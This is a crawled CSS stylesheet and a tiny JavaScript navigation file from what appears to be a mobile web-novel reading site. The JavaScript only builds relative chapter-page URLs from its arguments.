.index .rank-switch .bd .t span{background:#e99a00;color:#fff}
.index .words{margin-top:10px;padding:10px;font-size:.875em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#999}
.index .words a{color:#960}
.index .search-form{padding-top:10px}
.home .reading .bd{padding:0 10px}
.home .reading li{padding:10px 0;border-bottom:1px dotted #ccc}
.home .reading li:last-child{border-bottom:none}
.home .reading li p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.home .reading li .name{font-size:1em}
.home .reading li .name a{color:#960}
.home .reading li .continue,.home .reading li .read{float:right;margin-top:6px;font-size:.75em;padding:0 7px;border-radius:3px;height:26px;line-height:26px}
.home .reading li p{margin-top:6px;font-size:.75em}
.home .reading li p,.home .reading li p a{color:#999}
.cover .detail .left{padding-right:16px}
.cover .detail .left img{box-shadow:0 0 3px #333;border: 1px solid #CBA;padding: 1px;}
.cover .detail .right{padding-top:3px}
.cover .detail .right h1{font-weight:400;font-size:1.4em;text-shadow:0 0 1px #ddd;color:#333;height:1.7em}
.cover .detail .right .info{font-size:.75em;line-height:1.6em;text-shadow:0 0 1px #ddd;}
.cover .detail .right .status{float:right;padding:3px 6px;font-size:.75em;margin-top:-2em;color:#fff;border-radius:10px}
.cover .detail .right .is-serialize{background:#977fb9}
.cover .detail .right .is-finish{background:#c8923d}
.cover .detail .right .is-finish i{display:inline-block;width:4px;height:4px;border-radius:100%;border:2px solid #fff;margin-left:3px}
.cover .detail .ft{padding-top:15px}
.cover .detail .ft table{width:100%}
.cover .detail .ft table a{display:block;height:36px;line-height:36px;border: 1px solid;text-align:center;font-size:.875em;background:#FAF6F2;color:#aaa}
.cover .detail .ft .read{background:#B9A886;color:#fff}
.cover .detail .ft .collected{color:#AF8C44}
.cover .detail .ft .auto.open{color:#5AB328}
.cover .vote{border-top:1px solid #DADADA;border-bottom:1px solid #DADADA;margin:10px 0;padding:6px 10px}
.cover .vote:after,.cover .vote:before{display:table;content:"";line-height:0}
.cover .vote:after{clear:both}
.cover .vote li{display:block;float:left;width:50%}
.cover .vote a{display:block;color:#fff;text-align:center}
.cover .vote em{font-size:.75em;color:gray}
.cover .vote .count{display:block;font-family:Arial;font-size:1.4em;color:#B47850}
.cover .vote .support{border-left:1px solid #DADADA}
.cover .book-intro{text-indent:2em;font-size:.8125em;line-height:1.6em;text-shadow:0 0 1px #ddd}
.cover .update .time{float:right;font-size:.75em;font-family:Arial;color:#999}
.cover .update-chapter .bd{text-shadow:0 0 1px #ddd;padding:10px}
.cover .update-chapter .bd a{display:block;height:3em;font-size:.875em;line-height:1.5em;overflow:hidden;word-break:break-all;word-wrap:break-word}
.cover .recent-donate-list .hd a{float:right;color:#09c}
.cover .recent-donate-list .donate-counts{margin-bottom:15px}
.cover .recent-donate-list table{width:100%;table-layout:fixed}
.cover .recent-donate-list table td{font-size:.75em;text-align:left;color:#999;padding:10px 0 10px 5px}
.cover .recent-donate-list table td .count{color:#09c}
.cover .recent-donate-list .empty a{color:#f60}
.cover .recent-donate-list .bd h4{font-size:1em;padding-bottom:6px;color:#666}
.cover .recent-donate-list ul li{margin-bottom:5px;padding:3px 0;color:#666;border-bottom:1px dotted #DADADA;font-size:.875em}
.cover .recent-donate-list ul li:last-child{border-bottom:none;margin-bottom:0}
.cover .recent-donate-list ul li .name{display:inline-block;max-width:50%;margin-right:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.cover .recent-donate-list ul li .by{font-size:.75em;color:#999}
.cover .recent-donate-list ul li .count{color:#09c}
.cover .recent-donate-list ul li img{vertical-align:-2px}
.chapter{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none}
.chapter .page-title{color:#960;text-align: center;}
.chapter .mod-page{margin-bottom:30px}
.chapter .mod-page .hd{font-size:.75em;margin-bottom:20px;padding-bottom:10px;color:#999}
.chapter .mod-page .hd .config{float:right;margin-top:-6px;font-size:.875em;}
.chapter .mod-page .hd .config span{display:inline-block;width:34px;height:25px;line-height:25px;margin-left:5px;text-align:center;border-radius:3px;background:#d6d6d6;cursor:pointer}
.chapter .mod-page .hd .config span i{background:url(../images/chapter-night-icon.png) no-repeat left bottom;display:inline-block;width:17px;height:17px;vertical-align:-5px}
.chapter .mod-page .hd .config span.active{background:#F3E7B7}
.chapter .mod-page .page-content{font-size:.875em}
.chapter .mod-page .page-content p{padding-bottom:1em;line-height:1.6em;}
.chapter .mod-page .font-normal p{font-size:1em}
.chapter .mod-page .font-large p{font-size:1.2em}
.chapter .mod-page .font-xlarge p{font-size:1.4em}
.chapter .mod-page .font-xxlarge p{font-size:1.6em}
.chapter .mod-page .font-xxxlarge p{font-size:1.8em}
.chapter .mod-page .ft,.chapter .mod-page .ft a{color:#999}
.chapter .mod-page .ft a{margin-left:10px}
.chapter .top-alert .btn{padding:0 15px;height:26px;line-height:26px;font-size:.875em;border:1px solid #ccc}
.chapter .top-alert .btn-blue{border-color:#5BA1CF}
.chapter .author-say{padding:15px;border-top:1px solid #E2B4AC;color:#999}
.chapter .author-say .name{color:#960}
.chapter .author-say p{padding-bottom:10px}
.chapter .page-control{border-top:1px dotted #ddd;padding-top:10px}
.chapter .page-control .bd:after,.chapter .page-control .bd:before{display:table;content:"";line-height:0}
.chapter .page-control .bd:after{clear:both}
.chapter .page-control a{display:block;width:49.5%;height:30px;line-height:30px;text-align:center;color:#999}
.chapter .page-control span{font-family:Arial;font-size:1em;font-weight:700}
.chapter .page-control .prev{float:left}
.chapter .page-control .prev span{margin-right:5px}
.chapter .page-control .next{float:right;color:#666}
.chapter .page-control .next span{margin-left:5px}
.chapter-recommend{background:#ece4da url(../images/chapter-last-recommend-bg-repeat-x.png) repeat-x}
.chapter-recommend .hd{height:60px;line-height:60px}
.chapter-recommend .hd .icon{float:left;width:46px;height:46px;margin:8px 10px 0;background:url(../images/chapter-last-recommend-icon.png)}
.chapter-recommend .hd h4{color:#8c8379}
.chapter-recommend .tab-choose:after,.chapter-recommend .tab-choose:before{display:table;content:"";line-height:0}
.chapter-recommend .tab-choose:after{clear:both}
.chapter-recommend .tab-choose a{float:left;width:50%;height:40px;line-height:40px;padding:0;margin:0;background:#d0c6ba;color:#958676}
.chapter-recommend .tab-choose .active{background:#998b7b;color:#fff}
.chapter-recommend .tab-choose .active i{border-color:#998b7b transparent transparent}
.chapter-recommend li{padding:15px 10px;border-bottom:1px solid #c9bfb2}
.chapter-recommend .bd h5{padding-bottom:10px;font-size:1em}
.chapter-recommend .bd h5 a{color:#5a4c3c}
.chapter-recommend .bd p{font-size:.75em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.chapter-recommend .bd p,.chapter-recommend .bd p a{color:#998b7b}
.chapter-recommend .bd .divide{color:#998b7b;margin:0 3px;font-size:.875em}
.chapter-recommend .bd .finished,.chapter-recommend .bd .unfinished{display:inline-block;padding:2px;margin-right:5px;color:#fff;background:#a89784}
.chapter-recommend .bd .finished i,.chapter-recommend .bd .unfinished i{width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #a89784;border-right:none;border-top:5px solid transparent;float:right;margin:2px -7px 0 0}
html.ie6 .chapter-recommend .bd .finished i,html.ie6 .chapter-recommend .bd .unfinished i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.chapter-recommend .bd .unfinished{background:#84a885}
.chapter-recommend .bd .unfinished i{width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #84a885;border-right:none;border-top:5px solid transparent}
html.ie6 .chapter-recommend .bd .unfinished i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.chapter-recommend .bd .collect,.chapter-recommend .bd .diamond,.chapter-recommend .bd .support{padding:3px 0 2px 20px;margin-right:5px;background:url(../images/chapter-last-recommend-collect-icon.png) left center no-repeat}
.chapter-recommend .bd .support{padding-left:16px;background-image:url(../images/chapter-last-recommend-support-icon.png)}
.chapter-recommend .bd .diamond{background-image:url(../images/chapter-last-recommend-diamond-icon.png)}
.night .header .bottom{background:#333;border-color:#666}
.night .page-title{color:#BE9A51;text-shadow:none}
.night .mod-page .hd .config span{background:#474747}
.night .mod-page .hd .config span i{width:19px;height:19px;background-position:0 0;vertical-align:-6px}
.night .author-say,.night .page-control{border-color:#666}
.night .container{background-image:url(../images/night-body-bg.png)}
.pay-notice .pay-detail .bd{line-height:1.8em}
.pay-notice .pay-detail .count{color:#f60}
.review .page-title{color:#960;margin-bottom:5px}
.review .detail{margin-top:5px;border-bottom:1px solid #E2B4AC}
.review .detail .info{font-size:.75em;color:#999;padding-bottom:10px}
.review .detail .bd{line-height:1.6em;font-size:1em;padding:15px 0 0}
.review .detail .bd .controls{margin:20px 0 3px;text-align:right;font-size:.875em}
.review .detail .bd .controls a{color:#999;margin-left:3px}
.book-all-list .hd{font-size:.875em;padding:0}
.book-all-list .hd .even{background:#f4f4f4}
.book-all-list .hd .filter{padding:8px 10px 3px;line-height:2em}
.book-all-list .hd .filter:after,.book-all-list .hd .filter:before{display:table;content:"";line-height:0}
.book-all-list .hd .filter:after{clear:both}
.book-all-list .hd .filter a,.book-all-list .hd .filter span{float:left;line-height:1.4em;margin-bottom:5px}
.book-all-list .hd .filter span{color:#000}
.book-all-list .hd .filter a{margin-right:10px;color:#7C7C7C;float:left;white-space:nowrap}
.book-all-list .hd .filter a.current{background:#1AA5DB;color:#fff;padding:0 3px}
.book-all-list li{margin:5px;border-bottom:1px dotted #ddd;line-height:1.6em}
.book-all-list li .left{padding-right:10px;font-family:Arial;font-size:.875em;color:#999}
.book-all-list li .name{color:#960}
.book-all-list li .update{font-size:16px}
.book-all-list li .update,.book-all-list li .update a{color:#636363}
.book-all-list li .time{font-size:.75em;color:#999}
.book-all-list li .words{margin-left:3px}
.book-all-list li .info{font-size:.875em}
.book-all-list li .info,.book-all-list li .info a{color:#999}
.my-pocket{font-size:1em;line-height:1.6em}
.my-pocket .count{color:#960}
.tips{margin-top:5px;font-size:.75em;color:#999}
.hot-list .bd{padding-top:10px}
.hot-list li{float:left;width:33%;text-align:center;margin-bottom:15px}
.hot-list li h5{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px 0}
.hot-list .buttons{padding:10px 0;text-align:center}
.hot-list .buttons a{margin-right:10px;color:#999}
.record-list .bd{padding:0}
.record-list td form{display:inline}
.record-list td,.record-list th{font-size:.75em}
.record-list .count{color:#f60}
.record-list tr:nth-child(odd) td{background:#f8f8f8}
.record-list .list li{padding:10px;border-bottom:1px dotted #ddd}
.record-list .list li:last-child{border-bottom:none}
.record-list .list .name{font-size:.875em;line-height:1.6em}
.record-list .list .info{font-size:.75em;color:#666}
.record-list .list .info span{margin-right:10px}
.record-list .list .num{color:#f60}
.record-list .list .time{color:#999}
.record-list .list .desc{margin-top:5px;color:#999;font-size:.75em}
.other-link{margin-top:25px;font-size:.875em;color:#999}
.other-link .bd{padding:0 5px}
.other-link .divide{margin:0 5px}
.other-link a{color:#960}
.people .container{padding:0;background:#efefef}
.people .mod{margin:0}
.people .mod .hd{background:#b4ab94;color:#fff;padding:13px 15px;font-family:1em}
.people .mod .hd i{display:inline-block;margin:0 5px 0 0;float:left}
.people .my-shelf .hd i{width:23px;height:21px;background:url(../images/my-shelf-icon.png)}
.people .my-shelf li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-shelf li:last-child{border-bottom:none}
.people .my-shelf .column-2 .left{margin-right:15px}
.people .my-shelf .column-2 .right h4{padding:8px 0 10px;font-size:1.2em}
.people .my-shelf .column-2 .right h4 a{color:#4d3d34}
.people .my-shelf .column-2 .right p{margin-bottom:6px;font-size:.875em;color:#666;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.people .my-shelf .column-2 .right .info{font-size:.75em}
.people .my-shelf .column-2 .right .info,.people .my-shelf .column-2 .right .info a{color:#999}
.people .my-shelf .column-2 .read{clear:both;padding-top:10px;text-align:center}
.people .my-shelf .column-2 .read table{width:100%}
.people .my-shelf .column-2 .read a{display:block;height:40px;line-height:40px;color:#fff;background:#807662}
.people .my-shelf .unread{color:#918078}
.people .my-shelf .ft{background:#e1dddb}
.people .my-shelf .ft a{display:block;padding:10px 0;text-align:center;color:#94847b}
.people .my-books .hd i{width:17px;height:21px;background:url(../images/my-book-icon.png)}
.people .my-books li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-books li:last-child{border-bottom:none}
.people .my-books li .left{padding-right:15px}
.people .my-books li .left img{box-shadow:0 0 3px 0 #333}
.people .my-books li h4{padding:8px 0;font-size:1.2em}
.people .my-books li h4 a{color:#4d3d34}
.people .my-comments .hd i{width:23px;height:21px;background:url(../images/my-comment-icon.png)}
.people .my-comments li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-comments li:last-child{border-bottom:none}
.people .my-comments h5{font-size:1em;padding-bottom:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.people .my-comments h5 a{color:#333}
.people .my-comments .summary{font-size:.75em;line-height:1.6em;padding-bottom:10px}
.people .my-comments .controls{font-size:.75em;color:#999}
.people .my-comments .controls a{color:#9d8963}
.people .my-comments .time{float:left}
.search-form{padding:5px 10px;background:url(../images/body-bg.png)}
.search-form table{width:100%;table-layout:fixed}
.search-form td{vertical-align:top}
.search-form .text-border{padding:6px;width:95%;border:1px solid #ccc;font-size:.75em;border-radius:2px}
.search-form .btn{font-size:.8em;height:28px;line-height:27px}
.search-form label{margin-right:5px}
.search-form p{margin-top:10px;font-size:.75em}
.search-form .hot-key{font-size:.75em;padding-top:5px}
.search-form .hot-key a{margin-right:5px;color:#2187EC}
.search-form .hot-key .hot{color:#f60}
.results{margin-top:15px}
.results .hd a{color:#666}
.results .hd span{color:#f60;font-weight:700}
.results li{margin-bottom:10px;padding:10px;border-bottom:1px dotted #ddd}
.results li:last-child{border-bottom:none}
.results .left{padding-right:15px}
.results .name{color:#333}
.results b{color:#f60;font-weight:400}
.results .tags{font-size:.75em;padding-top:10px;color:#999;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.results .ft{text-align:center;padding:10px 0;font-size:.75em;font-family:Arial}
.results .ft a{margin:0 3px}
.book-list .left img{box-shadow:0 0 3px 0 #ccc}
.book-list h5{font-size:.875em;padding-bottom:5px;font-weight:400}
.book-list h5 img{vertical-align:-2px}
.book-list .status{float:right;font-size:.75em}
.book-list .is-finish{color:#c8923d}
.book-list .is-serialize{color:#977fb9}
.book-list .time{margin-top:10px;font-size:.75em;color:#999}
.book-list .right{padding-top:5px}
.book-list .right .info{margin-bottom:4px;color:#333}
.book-list .right .author{font-size:12px;color:#999}
.book-list .right .author a{color:#666}
.book-list .summary{text-indent:2em;font-size:.75em;margin-top:5px;color:#666;line-height:1.6em}
.people-list .left img{border-radius:100%}
.people-list .name{font-size:.875em}
.people-list .info{margin-top:10px;font-size:.75em;color:#999}
.pagelistbox{ display: block; height: 28px; margin:10px auto;}
.pagelistbox a, .pagelistbox strong {padding:2px 0;width:24px;}
.indexPage, .prePage, .nextPage, .endPage, .pagelistbox a, .pagelistbox strong { display: block; height: 22px; line-height:22px; float: left; text-align:center; color:#666; margin-right: 2px;
	background: -webkit-gradient(linear, 0 0,0 100%, from(#fff), to(#fefefe));
	background: -webkit-linear-gradient( top,#fff,#fefefe);
	background: -moz-linear-gradient( top,#fff,#fefefe);
	background: -o-linear-gradient( top,#fff,#fefefe);
	border:1px solid #c0c0c0;
	font-size:14px;
}
.pagelistbox .indexPage,.pagelistbox .prePage,.pagelistbox .nextPage,.pagelistbox .endPage{padding:2px 0;;width:38px;}
.tuijian {margin:10px;}
.tuijian span, .tuijian a{color: #850;font-size:0.85em;}
.curr{color:red}
.loginbox{border:1px solid #eee;margin:20px;padding:20px;min-height:500px;}
.loginbox table{width:100%;}
.loginbox td{}
.loginbox td input{margin:20px 0px;padding:10px; border:1px solid #ddd;border-radius:3px;background:#fff;width:85%;}
.loginbox .loginbtn{width:100px}
.bookcasebox{margin:10px;}
.bookcasebox table{border-bottom:1px solid #ddd;margin-bottom:10px;width:100%}
.bookcasebox td{padding:5px 0px;}
.userinfo{margin:10px;}
.userinfo li{padding:10px 0px;}
.authorsbox{}
.authorsbox .p1{border-bottom:1px solid #ddd;padding:10px;font-weight: bold;background: #fff;}
.authorsbox ul{margin:10px}
.authorsbox li{float:left;width:44%;height:25px;line-height:25px;margin:3px 5px;overflow: hidden;background:#fff;padding:5px;text-align: center}
.hot_sale{border-bottom:1px solid #ddd;margin:10px;padding-bottom:10px;}
.tagbox{margin:10px;}
.tagbox a{padding:5px 5px;display:block;float:left;background: #eee;border-radius:3px;margin:10px 3px;font-size:12px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.hshuwu1.com/js/tiao123.js
body_size: -257
content:
function GoChapter(sort,aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/"+sort+"/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(sort,aid,cid,page)
{
	location.href="/"+sort+"/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(sort,aid,cid,page)
{
	location.href="/"+sort+"/"+aid+"/"+cid+"_"+page+".html";
}
